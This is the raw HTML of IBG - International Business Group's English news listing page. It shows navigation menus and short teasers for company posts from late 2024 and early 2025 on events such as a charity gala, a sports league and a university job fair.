						<img class="stnd default-logo" alt="IBG - International Business Group" src="https://www.ibg-global.com/wp-content/uploads/2016/08/Asset-1.svg" /><img class="retina-logo " alt="IBG - International Business Group" src="https://www.ibg-global.com/wp-content/uploads/2016/08/Asset-1.svg" /><img class="starting-logo default-logo"  alt="IBG - International Business Group" src="https://www.ibg-global.com/wp-content/uploads/2016/08/Asset-1.svg" /><img class="retina-logo starting-logo" alt="IBG - International Business Group" src="https://www.ibg-global.com/wp-content/uploads/2016/08/Asset-1.svg" /><img class="starting-logo dark-version default-logo"  alt="IBG - International Business Group" src="https://www.ibg-global.com/wp-content/uploads/2016/08/Asset-1.svg" /><img class="retina-logo starting-logo dark-version " alt="IBG - International Business Group" src="https://www.ibg-global.com/wp-content/uploads/2016/08/Asset-1.svg" /> 

					</a>

				</div><!--/span_3-->
				
				<div class="col span_9 col_last">
					
											<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-icon-animation="simple-transform">
							<div> <a href="#sidewidgetarea" class="closed"> <span> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div> 
       					</div>
										
					<nav>
						<ul class="buttons" data-user-set-ocm="off">
							<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span></a></div> </li>
						
															<li class="slide-out-widget-area-toggle" data-icon-animation="simple-transform">
									<div> <a href="#sidewidgetarea" class="closed"> <span> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div> 
       							</li>
													</ul>
						<ul class="sf-menu">	
							<li id="menu-item-7783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7783"><a href="#">ABOUT IBG</a>
<ul class="sub-menu">
	<li id="menu-item-7784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7784"><a href="https://www.ibg-global.com/en/#whoweare">WHO WE ARE</a></li>
	<li id="menu-item-7785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7785"><a href="https://www.ibg-global.com/en/#globalibg">GLOBAL PRESENCE</a></li>
	<li id="menu-item-7786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7786"><a href="https://www.ibg-global.com/en/estrutura-empresarial">COMPANY STRUCTURE</a></li>
	<li id="menu-item-11629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://www.ibg-global.com/en/corporate-governance">CORPORATE GOVERNANCE</a></li>
</ul>
</li>
<li id="menu-item-7787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-7787"><a href="https://www.ibg-global.com/en/#businessareas">BUSINESS AREAS</a>
<ul class="sub-menu">
	<li id="menu-item-7792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7792"><a href="https://www.ibg-global.com/en/construction">CONSTRUCTION AND ENGINEERING</a></li>
	<li id="menu-item-7789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7789"><a href="https://www.ibg-global.com/en/coatings">COATINGS</a></li>
	<li id="menu-item-7791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791"><a href="https://www.ibg-global.com/en/industry">INDUSTRY</a></li>
	<li id="menu-item-7790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790"><a href="https://www.ibg-global.com/en/real-estate">HOTELS AND REAL ESTATE</a></li>
	<li id="menu-item-7788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788"><a href="https://www.ibg-global.com/en/services">ENERGY, ENVIRONMENT AND TELCO</a></li>
</ul>
</li>
<li id="menu-item-7795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7795"><a href="https://www.ibg-global.com/en/brands">BRANDS</a></li>
<li id="menu-item-7793" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7774 current_page_item current_page_parent menu-item-7793"><a href="https://www.ibg-global.com/en/news">NEWS</a></li>
<li id="menu-item-7794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7794"><a href="https://www.ibg-global.com/en/contacts">CONTACTS</a></li>
<li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false">EN</a><ul class="sub-menu submenu-languages"><li class="menu-item menu-item-language"><a href="https://www.ibg-global.com/noticias">PT</a></li><li class="menu-item menu-item-language"><a href="https://www.ibg-global.com/fr/actualites">FR</a></li><li class="menu-item menu-item-language"><a href="https://www.ibg-global.com/es/noticias">ES</a></li></ul></li>						</ul>
						
					</nav>
					
				</div><!--/span_9-->
			
			</div><!--/row-->
			
		</div><!--/container-->
		
	</header>
	
	
	<div class="ns-loading-cover"></div>		
	

</div><!--/header-outer-->


<div id="search-outer" class="nectar">
		
	<div id="search">
	  	 
		<div class="container">
		  	 	
		     <div id="search-box">
		     	
		     	<div class="col span_12">
			      	<form action="https://www.ibg-global.com/en" method="GET">
			      		<input type="text" name="s"  value="Start Typing..." data-placeholder="Start Typing..." />
			      	</form>
			      	<span><i>Press enter to begin your search</i></span>		        </div><!--/span_12-->
			      
		     </div><!--/search-box-->
		     
		     <div id="close"><a href="#"><span class="icon-salient-x" aria-hidden="true"></span></a></div>
		     
		 </div><!--/container-->
	    
	</div><!--/search-->
	  
</div><!--/search-outer--> 

<div id="mobile-menu" data-mobile-fixed="1">
	
	<div class="container">
		<ul>
			<li><a href="">No menu assigned!</a></li>		
		</ul>
	</div>
	
</div>


<div id="ajax-loading-screen" data-disable-fade-on-click="1" data-effect="center_mask_reveal" data-method="standard">
	
			<span class="mask-top"></span>
		<span class="mask-right"></span>
		<span class="mask-bottom"></span>
		<span class="mask-left"></span>
	</div>

<div id="ajax-content-wrap">



<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="" style="height: 500px;">	    <div class=" "  data-animate-in-effect="zoom-out" id="page-header-bg"  data-text-effect="none" data-bg-pos="top" data-alignment="center" data-alignment-v="middle" data-parallax="1" data-height="500" style="background-color: #3c1605;  height: 500px;">
			
			
			<div class="container">
						 <div class="row">
							<div class="col span_6">
								<div class="inner-wrap">
									<h1>NEWS</h1>
									<span class="subheader">IBG: Building New Horizons</span>
								</div>
								 
																</div>
						  </div>
					  
					  					
					
				
			</div>
		</div>

	   </div>
<div class="container-wrap">
		
	<div class="container main-content">
		
		<div class="row">
			
			<div id="post-area" class="col span_12 col_last masonry full-width-content meta_overlaid  infinite_scroll"> <div class="posts-container"  data-load-animation="fade_in">					
					
<article id="post-11301" class="regular post-11301 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="inner-wrap animated">

		<div class="post-content">
			
							
								
				<div class="post-meta ">
					
										
					<div class="date">
						March 28, 2025					</div><!--/date-->
					
					
									</div><!--/post-meta-->
				
						
			
			<div class="content-inner">
				
				<a href="https://www.ibg-global.com/en/uncategorized/sleeping-pods"><span class="post-featured-img"><img width="500" height="500" src="https://www.ibg-global.com/wp-content/uploads/2025/04/Sem-título-1-01-500x500.jpg" class="attachment-regular size-regular wp-post-image" alt="" title="" srcset="https://www.ibg-global.com/wp-content/uploads/2025/04/Sem-título-1-01-500x500.jpg 500w, https://www.ibg-global.com/wp-content/uploads/2025/04/Sem-título-1-01-150x150.jpg 150w, https://www.ibg-global.com/wp-content/uploads/2025/04/Sem-título-1-01-50x50.jpg 50w, https://www.ibg-global.com/wp-content/uploads/2025/04/Sem-título-1-01-100x100.jpg 100w, https://www.ibg-global.com/wp-content/uploads/2025/04/Sem-título-1-01-1000x1000.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></span></a>				
				
					
					<div class="article-content-wrap">

						<div class="post-header">
								
							<h2 class="title">
								 
									<a href="https://www.ibg-global.com/en/uncategorized/sleeping-pods">										Sleeping Pods									 </a> 
															</h2>

							 
								<span class="meta-author"><span>By</span> <a href="https://www.ibg-global.com/en/author/ibgdvm19102016" title="Posts by ibgdvm19102016" rel="author">ibgdvm19102016</a></span> <span class="meta-category">| <a href="https://www.ibg-global.com/en/category/uncategorized">Uncategorized</a></span> <span class="meta-comment-count">| <a href="https://www.ibg-global.com/en/uncategorized/sleeping-pods#respond">
								No Comments</a></span>
													</div><!--/post-header-->
											
					</div><!--article-content-wrap-->

								
			   
								
									
			</div><!--/content-inner-->
			
		</div><!--/post-content-->

	</div><!--/inner-wrap-->
		
</article><!--/article-->	
									
					
<article id="post-11314" class="regular post-11314 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="inner-wrap animated">

		<div class="post-content">
			
							
								
				<div class="post-meta ">
					
										
					<div class="date">
						March 28, 2025					</div><!--/date-->
					
					
									</div><!--/post-meta-->
				
						
			
			<div class="content-inner">
				
				<a href="https://www.ibg-global.com/en/uncategorized/17-years-of-entrepreneurship"><span class="post-featured-img"><img width="500" height="500" src="https://www.ibg-global.com/wp-content/uploads/2025/04/3eb040be-a918-a9b1-883d-c7ee38d23f35-500x500.png" class="attachment-regular size-regular wp-post-image" alt="" title="" srcset="https://www.ibg-global.com/wp-content/uploads/2025/04/3eb040be-a918-a9b1-883d-c7ee38d23f35-500x500.png 500w, https://www.ibg-global.com/wp-content/uploads/2025/04/3eb040be-a918-a9b1-883d-c7ee38d23f35-150x150.png 150w, https://www.ibg-global.com/wp-content/uploads/2025/04/3eb040be-a918-a9b1-883d-c7ee38d23f35-50x50.png 50w, https://www.ibg-global.com/wp-content/uploads/2025/04/3eb040be-a918-a9b1-883d-c7ee38d23f35-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></span></a>				
				
					
					<div class="article-content-wrap">

						<div class="post-header">
								
							<h2 class="title">
								 
									<a href="https://www.ibg-global.com/en/uncategorized/17-years-of-entrepreneurship">										17 YEARS OF ENTREPRENEURSHIP									 </a> 
															</h2>

							 
								<span class="meta-author"><span>By</span> <a href="https://www.ibg-global.com/en/author/ibgdvm19102016" title="Posts by ibgdvm19102016" rel="author">ibgdvm19102016</a></span> <span class="meta-category">| <a href="https://www.ibg-global.com/en/category/uncategorized">Uncategorized</a></span> <span class="meta-comment-count">| <a href="https://www.ibg-global.com/en/uncategorized/17-years-of-entrepreneurship#respond">
								No Comments</a></span>
													</div><!--/post-header-->
											
					</div><!--article-content-wrap-->

								
			   
								
									
			</div><!--/content-inner-->
			
		</div><!--/post-content-->

	</div><!--/inner-wrap-->
		
</article><!--/article-->	
									
					
<article id="post-11345" class="regular post-11345 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="inner-wrap animated">

		<div class="post-content">
			
							
								
				<div class="post-meta ">
					
										
					<div class="date">
						March 27, 2025					</div><!--/date-->
					
					
									</div><!--/post-meta-->
				
						
			
			<div class="content-inner">
				
				<a href="https://www.ibg-global.com/en/uncategorized/fpf-arena-portugal"><span class="post-featured-img"><img width="500" height="500" src="https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-2-500x500.jpg" class="attachment-regular size-regular wp-post-image" alt="" title="" srcset="https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-2-500x501.jpg 500w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-2-150x150.jpg 150w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-2-300x300.jpg 300w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-2-768x770.jpg 768w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-2-1022x1024.jpg 1022w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-2-50x50.jpg 50w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-2-100x100.jpg 100w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-2-1000x1000.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></span></a>				
				
					
					<div class="article-content-wrap">

						<div class="post-header">
								
							<h2 class="title">
								 
									<a href="https://www.ibg-global.com/en/uncategorized/fpf-arena-portugal">										FPF ARENA PORTUGAL									 </a> 
															</h2>

							 
								<span class="meta-author"><span>By</span> <a href="https://www.ibg-global.com/en/author/ibgdvm19102016" title="Posts by ibgdvm19102016" rel="author">ibgdvm19102016</a></span> <span class="meta-category">| <a href="https://www.ibg-global.com/en/category/uncategorized">Uncategorized</a></span> <span class="meta-comment-count">| <a href="https://www.ibg-global.com/en/uncategorized/fpf-arena-portugal#respond">
								No Comments</a></span>
													</div><!--/post-header-->
											
					</div><!--article-content-wrap-->

								
			   
								
									
			</div><!--/content-inner-->
			
		</div><!--/post-content-->

	</div><!--/inner-wrap-->
		
</article><!--/article-->	
									
					
<article id="post-11335" class="regular post-11335 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="inner-wrap animated">

		<div class="post-content">
			
							
								
				<div class="post-meta ">
					
										
					<div class="date">
						March 27, 2025					</div><!--/date-->
					
					
									</div><!--/post-meta-->
				
						
			
			<div class="content-inner">
				
				<a href="https://www.ibg-global.com/en/uncategorized/scb-business-summit"><span class="post-featured-img"><img width="500" height="500" src="https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-1-500x500.jpg" class="attachment-regular size-regular wp-post-image" alt="" title="" srcset="https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-1-500x501.jpg 500w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-1-150x150.jpg 150w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-1-300x300.jpg 300w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-1-768x770.jpg 768w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-1-1022x1024.jpg 1022w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-1-50x50.jpg 50w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-1-100x100.jpg 100w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-1-1000x1000.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></span></a>				
				
					
					<div class="article-content-wrap">

						<div class="post-header">
								
							<h2 class="title">
								 
									<a href="https://www.ibg-global.com/en/uncategorized/scb-business-summit">										SCB BUSINESS SUMMIT									 </a> 
															</h2>

							 
								<span class="meta-author"><span>By</span> <a href="https://www.ibg-global.com/en/author/ibgdvm19102016" title="Posts by ibgdvm19102016" rel="author">ibgdvm19102016</a></span> <span class="meta-category">| <a href="https://www.ibg-global.com/en/category/uncategorized">Uncategorized</a></span> <span class="meta-comment-count">| <a href="https://www.ibg-global.com/en/uncategorized/scb-business-summit#respond">
								No Comments</a></span>
													</div><!--/post-header-->
											
					</div><!--article-content-wrap-->

								
			   
								
									
			</div><!--/content-inner-->
			
		</div><!--/post-content-->

	</div><!--/inner-wrap-->
		
</article><!--/article-->	
									
					
<article id="post-11355" class="regular post-11355 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="inner-wrap animated">

		<div class="post-content">
			
							
								
				<div class="post-meta ">
					
										
					<div class="date">
						March 25, 2025					</div><!--/date-->
					
					
									</div><!--/post-meta-->
				
						
			
			<div class="content-inner">
				
				<a href="https://www.ibg-global.com/en/uncategorized/charity-gala"><span class="post-featured-img"><img width="500" height="500" src="https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-3-500x500.jpg" class="attachment-regular size-regular wp-post-image" alt="" title="" srcset="https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-3-500x501.jpg 500w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-3-150x150.jpg 150w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-3-300x300.jpg 300w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-3-768x770.jpg 768w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-3-1022x1024.jpg 1022w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-3-50x50.jpg 50w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-3-100x100.jpg 100w, https://www.ibg-global.com/wp-content/uploads/2025/04/1-01-3-1000x1000.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></span></a>				
				
					
					<div class="article-content-wrap">

						<div class="post-header">
								
							<h2 class="title">
								 
									<a href="https://www.ibg-global.com/en/uncategorized/charity-gala">										CHARITY GALA									 </a> 
															</h2>

							 
								<span class="meta-author"><span>By</span> <a href="https://www.ibg-global.com/en/author/ibgdvm19102016" title="Posts by ibgdvm19102016" rel="author">ibgdvm19102016</a></span> <span class="meta-category">| <a href="https://www.ibg-global.com/en/category/uncategorized">Uncategorized</a></span> <span class="meta-comment-count">| <a href="https://www.ibg-global.com/en/uncategorized/charity-gala#respond">
								No Comments</a></span>
													</div><!--/post-header-->
											
					</div><!--article-content-wrap-->

								
			   
								
									
			</div><!--/content-inner-->
			
		</div><!--/post-content-->

	</div><!--/inner-wrap-->
		
</article><!--/article-->	
									
					
<article id="post-11287" class="regular post-11287 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="inner-wrap animated">

		<div class="post-content">
			
							
								
				<div class="post-meta ">
					
										
					<div class="date">
						March 8, 2025					</div><!--/date-->
					
					
									</div><!--/post-meta-->
				
						
			
			<div class="content-inner">
				
				<a href="https://www.ibg-global.com/en/uncategorized/womens-day"><span class="post-featured-img"><img width="500" height="500" src="https://www.ibg-global.com/wp-content/uploads/2025/03/1-03-500x500.jpg" class="attachment-regular size-regular wp-post-image" alt="" title="" srcset="https://www.ibg-global.com/wp-content/uploads/2025/03/1-03-500x500.jpg 500w, https://www.ibg-global.com/wp-content/uploads/2025/03/1-03-150x150.jpg 150w, https://www.ibg-global.com/wp-content/uploads/2025/03/1-03-50x50.jpg 50w, https://www.ibg-global.com/wp-content/uploads/2025/03/1-03-100x100.jpg 100w, https://www.ibg-global.com/wp-content/uploads/2025/03/1-03-1000x1000.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></span></a>				
				
					
					<div class="article-content-wrap">

						<div class="post-header">
								
							<h2 class="title">
								 
									<a href="https://www.ibg-global.com/en/uncategorized/womens-day">										Women´s Day									 </a> 
															</h2>

							 
								<span class="meta-author"><span>By</span> <a href="https://www.ibg-global.com/en/author/ibgdvm19102016" title="Posts by ibgdvm19102016" rel="author">ibgdvm19102016</a></span> <span class="meta-category">| <a href="https://www.ibg-global.com/en/category/uncategorized">Uncategorized</a></span> <span class="meta-comment-count">| <a href="https://www.ibg-global.com/en/uncategorized/womens-day#respond">
								No Comments</a></span>
													</div><!--/post-header-->
											
					</div><!--article-content-wrap-->

								
			   
								
									
			</div><!--/content-inner-->
			
		</div><!--/post-content-->

	</div><!--/inner-wrap-->
		
</article><!--/article-->	
									
					
<article id="post-11268" class="regular post-11268 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="inner-wrap animated">

		<div class="post-content">
			
							
								
				<div class="post-meta ">
					
										
					<div class="date">
						February 12, 2025					</div><!--/date-->
					
					
									</div><!--/post-meta-->
				
						
			
			<div class="content-inner">
				
				<a href="https://www.ibg-global.com/en/uncategorized/ibg-at-the-growth-route-event"><span class="post-featured-img"><img width="500" height="500" src="https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-500x500.jpg" class="attachment-regular size-regular wp-post-image" alt="" title="" srcset="https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-500x500.jpg 500w, https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-150x150.jpg 150w, https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-300x300.jpg 300w, https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-50x50.jpg 50w, https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-100x100.jpg 100w, https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-1000x1000.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></span></a>				
				
					
					<div class="article-content-wrap">

						<div class="post-header">
								
							<h2 class="title">
								 
									<a href="https://www.ibg-global.com/en/uncategorized/ibg-at-the-growth-route-event">										IBG at the Growth Route Event									 </a> 
															</h2>

							 
								<span class="meta-author"><span>By</span> <a href="https://www.ibg-global.com/en/author/ibgdvm19102016" title="Posts by ibgdvm19102016" rel="author">ibgdvm19102016</a></span> <span class="meta-category">| <a href="https://www.ibg-global.com/en/category/uncategorized">Uncategorized</a></span> <span class="meta-comment-count">| <a href="https://www.ibg-global.com/en/uncategorized/ibg-at-the-growth-route-event#respond">
								No Comments</a></span>
													</div><!--/post-header-->
											
					</div><!--article-content-wrap-->

								
			   
								
									
			</div><!--/content-inner-->
			
		</div><!--/post-content-->

	</div><!--/inner-wrap-->
		
</article><!--/article-->	
									
					
<article id="post-11262" class="regular post-11262 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="inner-wrap animated">

		<div class="post-content">
			
							
								
				<div class="post-meta ">
					
										
					<div class="date">
						February 11, 2025					</div><!--/date-->
					
					
									</div><!--/post-meta-->
				
						
			
			<div class="content-inner">
				
				<a href="https://www.ibg-global.com/en/uncategorized/2nd-edition-of-the-ibg-sports-league"><span class="post-featured-img"><img width="500" height="500" src="https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-2-500x500.jpg" class="attachment-regular size-regular wp-post-image" alt="" title="" srcset="https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-2-500x500.jpg 500w, https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-2-150x150.jpg 150w, https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-2-300x300.jpg 300w, https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-2-50x50.jpg 50w, https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-2-100x100.jpg 100w, https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-2-1000x1000.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></span></a>				
				
					
					<div class="article-content-wrap">

						<div class="post-header">
								
							<h2 class="title">
								 
									<a href="https://www.ibg-global.com/en/uncategorized/2nd-edition-of-the-ibg-sports-league">										2nd Edition of the IBG Sports League									 </a> 
															</h2>

							 
								<span class="meta-author"><span>By</span> <a href="https://www.ibg-global.com/en/author/ibgdvm19102016" title="Posts by ibgdvm19102016" rel="author">ibgdvm19102016</a></span> <span class="meta-category">| <a href="https://www.ibg-global.com/en/category/uncategorized">Uncategorized</a></span> <span class="meta-comment-count">| <a href="https://www.ibg-global.com/en/uncategorized/2nd-edition-of-the-ibg-sports-league#respond">
								No Comments</a></span>
													</div><!--/post-header-->
											
					</div><!--article-content-wrap-->

								
			   
								
									
			</div><!--/content-inner-->
			
		</div><!--/post-content-->

	</div><!--/inner-wrap-->
		
</article><!--/article-->	
									
					
<article id="post-11256" class="regular post-11256 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="inner-wrap animated">

		<div class="post-content">
			
							
								
				<div class="post-meta ">
					
										
					<div class="date">
						February 5, 2025					</div><!--/date-->
					
					
									</div><!--/post-meta-->
				
						
			
			<div class="content-inner">
				
				<a href="https://www.ibg-global.com/en/uncategorized/job-fair-at-the-school-of-engineering-university-of-minho"><span class="post-featured-img"><img width="500" height="500" src="https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-1-500x500.jpg" class="attachment-regular size-regular wp-post-image" alt="" title="" srcset="https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-1-500x500.jpg 500w, https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-1-150x150.jpg 150w, https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-1-300x300.jpg 300w, https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-1-50x50.jpg 50w, https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-1-100x100.jpg 100w, https://www.ibg-global.com/wp-content/uploads/2025/02/Sem-título-1-02-1-1000x1000.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></span></a>				
				
					
					<div class="article-content-wrap">

						<div class="post-header">
								
							<h2 class="title">
								 
									<a href="https://www.ibg-global.com/en/uncategorized/job-fair-at-the-school-of-engineering-university-of-minho">										Job Fair at the School of Engineering, University of Minho									 </a> 
															</h2>

							 
								<span class="meta-author"><span>By</span> <a href="https://www.ibg-global.com/en/author/ibgdvm19102016" title="Posts by ibgdvm19102016" rel="author">ibgdvm19102016</a></span> <span class="meta-category">| <a href="https://www.ibg-global.com/en/category/uncategorized">Uncategorized</a></span> <span class="meta-comment-count">| <a href="https://www.ibg-global.com/en/uncategorized/job-fair-at-the-school-of-engineering-university-of-minho#respond">
								No Comments</a></span>
													</div><!--/post-header-->
											
					</div><!--article-content-wrap-->

								
			   
								
									
			</div><!--/content-inner-->
			
		</div><!--/post-content-->

	</div><!--/inner-wrap-->
		
</article><!--/article-->	
									
					
<article id="post-11250" class="regular post-11250 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">

	<div class="inner-wrap animated">

		<div class="post-content">
			
							
								
				<div class="post-meta ">
					
										
					<div class="date">
						December 20, 2024					</div><!--/date-->
					
					
									</div><!--/post-meta-->
				
						
			
			<div class="content-inner">
				
				<a href="https://www.ibg-global.com/en/uncategorized/christmas-dinner"><span class="post-featured-img"><img width="500" height="500" src="https://www.ibg-global.com/wp-content/uploads/2025/01/site-jl-02-1-500x500.jpg" class="attachment-regular size-regular wp-post-image" alt="" title="" srcset="https://www.ibg-global.com/wp-content/uploads/2025/01/site-jl-02-1-500x500.jpg 500w, https://www.ibg-global.com/wp-content/uploads/2025/01/site-jl-02-1-150x150.jpg 150w, https://www.ibg-global.com/wp-content/uploads/2025/01/site-jl-02-1-300x300.jpg 300w, https://www.ibg-global.com/wp-content/uploads/2025/01/site-jl-02-1-768x768.jpg 768w, https://www.ibg-global.com/wp-content/uploads/2025/01/site-jl-02-1-1024x1024.jpg 1024w, https://www.ibg-global.com/wp-content/uploads/2025/01/site-jl-02-1-50x50.jpg 50w, https://www.ibg-global.com/wp-content/uploads/2025/01/site-jl-02-1-100x100.jpg 100w, https://www.ibg-global.com/wp-content/uploads/2025/01/site-jl-02-1-1000x1000.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></span></a>				
				
					
					<div class="article-content-wrap">

						<div class="post-header">
								
							<h2 class="title">
								 
									<a href="https://www.ibg-global.com/en/uncategorized/christmas-dinner">										Christmas Dinner									 </a> 
															</h2>

							 
								<span class="meta-author"><span>By</span> <a href="https://www.ibg-global.com/en/author/ibgdvm19102016" title="Posts by ibgdvm19102016" rel="author">ibgdvm19102016</a></span> <span class="meta-category">| <a href="https://www.ibg-global.com/en/category/uncategorized">Uncategorized</a></span> <span class="meta-comment-count">| <a href="https://www.ibg-global.com/en/uncategorized/christmas-dinner#respond">
								No Comments</a></span>
													</div><!--/post-header-->
											
					</div><!--article-content-wrap-->

								
			   
								
									
			</div><!--/content-inner-->
			
		</div><!--/post-content-->

	</div><!--/inner-wrap-->
		
</article><!--/article-->	
								
				</div><!--/posts container-->
				
			<div id="pagination" data-is-text="All items loaded">
				      <div class="prev"><a href="https://www.ibg-global.com/en/news/" >&laquo; Previous Entries</a></div>
				      <div class="next"><a href="https://www.ibg-global.com/en/news/page/3" >Next Entries &raquo;</a></div>
			          </div>				
			</div><!--/span_9-->
			
						
		</div><!--/row-->
		
	</div><!--/container-->

</div><!--/container-wrap-->
	

<div id="footer-outer" data-midnight="light" data-using-widget-area="false">
	
	
	
	
		<div class="row" id="copyright">
			
			<div class="container">
				
				<div class="col span_5">
					
											<p>&copy; 2026 IBG - International Business Group.  <br><a href="https://denuncias.ibg-global.com/ibg-international-business-group/report" target="_blank">Canal de Denúncias |  Reporting Channel | Canal de Signalement</a> </br><br><a href="https://www.ibg-global.com/politicaprivacidade" target="_blank">Política de Privacidade</a> </br> </p>
										
				</div><!--/span_5-->
				
				<div class="col span_7 col_last">
					<ul id="social">
																														 <li><a target="_blank" href="https://www.linkedin.com/company/ibg-international-business-group"><i class="icon-linkedin"></i> </a></li> 																																																																																									</ul>
				</div><!--/span_7-->
			
			</div><!--/container-->
			
		</div><!--/row-->
		
		
</div><!--/footer-outer-->



	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark"></div>
	<div id="slide-out-widget-area" class="slide-out-from-right" data-back-txt="Back">

		
		<div class="inner">

		  <a class="slide_out_area_close" href="#"><span class="icon-salient-x icon-default-style"></span></a>


		   			   <div class="off-canvas-menu-container mobile-only">
			  		<ul class="menu">
					   <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7783"><a href="#">ABOUT IBG</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7784"><a href="https://www.ibg-global.com/en/#whoweare">WHO WE ARE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7785"><a href="https://www.ibg-global.com/en/#globalibg">GLOBAL PRESENCE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7786"><a href="https://www.ibg-global.com/en/estrutura-empresarial">COMPANY STRUCTURE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11629"><a href="https://www.ibg-global.com/en/corporate-governance">CORPORATE GOVERNANCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-7787"><a href="https://www.ibg-global.com/en/#businessareas">BUSINESS AREAS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7792"><a href="https://www.ibg-global.com/en/construction">CONSTRUCTION AND ENGINEERING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7789"><a href="https://www.ibg-global.com/en/coatings">COATINGS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7791"><a href="https://www.ibg-global.com/en/industry">INDUSTRY</a></li>
